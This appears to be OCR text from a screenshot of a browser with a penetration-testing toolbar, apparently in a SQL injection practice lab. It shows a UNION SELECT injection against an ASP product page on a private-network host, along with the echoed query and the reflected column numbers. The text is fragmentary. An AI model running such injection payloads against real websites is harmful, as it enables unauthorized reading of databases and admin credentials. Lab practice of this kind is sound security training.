 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Get the pikachu
Less-5 Double Query- Singl...
3---产品详细说明
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
IIS JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.64.136:81/Production/PRODUCT_DETAIL.asp?id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
select * from product where id=1513 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from adminselect * from product where id=1513 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin
名称: 3
介绍: 15